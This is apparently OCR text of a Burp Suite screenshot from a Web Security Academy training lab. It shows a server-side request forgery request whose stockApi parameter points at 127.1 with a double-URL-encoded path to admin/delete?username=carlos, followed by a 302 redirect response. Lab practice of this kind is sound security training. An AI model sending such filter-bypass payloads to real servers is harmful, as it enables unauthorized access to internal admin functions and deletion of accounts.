 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin:
https://0a33001c03a8949b81d1b274006e0092.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a33001c03a8949b81d1b274006e0092.web-security-academy.n
et/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%3
2%66%25%36%34%25%36%35%25%36%63%25%36%35%25%37%34%25%36%35%25%3
3%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%3
6%64%25%36%35%25%33%64%25%36%33%25%36%31%25%37%32%25%36%63%25%3
6%66%25%37%33
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=7z5yJsCHhoL1MNesndpnW87kuKbalazc; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
carlos × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes
Done 173 bytes | 103 millis
Event log (3) All issues (300) Memory: 249,2MB